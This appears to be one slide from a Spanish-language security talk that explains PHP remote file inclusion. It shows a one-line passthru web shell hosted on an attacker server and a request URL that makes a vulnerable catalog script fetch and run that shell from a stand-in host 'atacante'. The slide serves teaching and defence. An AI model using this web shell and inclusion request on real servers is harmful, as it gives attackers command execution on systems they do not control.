 Inserción PHP

                  En mi servidor web, shell.php:

                       <? passthru ("<comando>") ?>

                   Finalmente:
                     http://servidor_vulnerable/catalog/inludes/include_once.php?
                     include_file=http://atacante/shell.php


                    Se inserta e interpreta shell.php en el servidor
                    víctima.



© Rafael San Miguel Carrasco, rsmc@soluciones-seguras.com           5
 
